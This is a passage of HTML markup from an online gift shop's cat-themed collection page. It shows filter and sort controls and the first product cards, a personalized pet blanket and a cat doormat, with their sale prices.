                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (101)</span>
                                <span class="visually-hidden">In stock (101 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--19524301848725__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--19524301848725__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $79.95</span><facet-remove>
                            <a href="/collections/cat" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="79.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="79.95"
                              max="79.95"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/cat" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">101 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">101 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--19524301848725__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--19524301848725__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (101)</span>
                                  <span class="visually-hidden">In stock (101 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/cat" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--19524301848725__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--19524301848725__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $79.95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="79.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="79.95"
                                  max="79.95"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/cat" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/cat" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/cat" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">101 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19524301848725__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=165 165w,//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=360 360w,//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=533 533w,//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=720 720w,//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=940 940w,//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563 1045w
                "
                src="//thegiftiee.com/cdn/shop/files/2_05f5ee4c-15b7-4350-b753-0b78404a05f0.jpg?v=1689477563&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Personalized Pet Dog Cat Custom Soft Blanket"
                class="motion-reduce"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6960157753493-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=165 165w,//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=360 360w,//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=533 533w,//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=720 720w,//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=940 940w,//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/files/3_a770d61f-4813-430e-88c9-dd780b54e584.jpg?v=1689477563&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/soft_blanket_bl16723"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6960157753493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6960157753493 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6960157753493"
              >
                Personalized Pet Dog Cat Custom Soft Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6960157753493"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6960157753493"
            
          >
            <a
              href="/products/soft_blanket_bl16723"
              id="CardLink-template--19524301848725__main-collection-product-grid-6960157753493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6960157753493 Badge-template--19524301848725__main-collection-product-grid-6960157753493"
            >
              Personalized Pet Dog Cat Custom Soft Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $49.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $49.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6960157753493">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6960157753493-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6960157753493-submit title-template--19524301848725__main-collection-product-grid-6960157753493"
                  data-product-url="/products/soft_blanket_bl16723"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6960157753493" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Personalized Pet Dog Cat Custom Soft Blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6960157753493"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6960157753493" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6960157753493"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101&width=165 165w,//thegiftiee.com/cdn/shop/products/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101&width=360 360w,//thegiftiee.com/cdn/shop/products/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101&width=533 533w,//thegiftiee.com/cdn/shop/products/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101 600w
                "
                src="//thegiftiee.com/cdn/shop/products/6144645c5340f_large_9060597c-0cee-4b7e-932e-eecebe5669cf.jpg?v=1631872101&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Walking Cat Under The Tree Personalized Doormat - Cat, Number of Cats, Names and Background can be customized"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid7118401667221-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/614464622e513.jpg?v=1631872101&width=165 165w,//thegiftiee.com/cdn/shop/products/614464622e513.jpg?v=1631872101&width=360 360w,//thegiftiee.com/cdn/shop/products/614464622e513.jpg?v=1631872101&width=533 533w,//thegiftiee.com/cdn/shop/products/614464622e513.jpg?v=1631872101 600w
                  "
                  src="//thegiftiee.com/cdn/shop/products/614464622e513.jpg?v=1631872101&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/walking-cat-under-the-tree-personalized-doormat-cat-number-of-cats-names-and-background-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7118401667221"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-7118401667221 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7118401667221"
              >
                Walking Cat Under The Tree Personalized Doormat - Cat, Number of Cats, Names and Background can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-7118401667221"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-7118401667221"
            
          >
            <a
              href="/products/walking-cat-under-the-tree-personalized-doormat-cat-number-of-cats-names-and-background-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-7118401667221"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-7118401667221 Badge-template--19524301848725__main-collection-product-grid-7118401667221"
            >
              Walking Cat Under The Tree Personalized Doormat - Cat, Number of Cats, Names and Background can be customized
            </a>
          </h3>
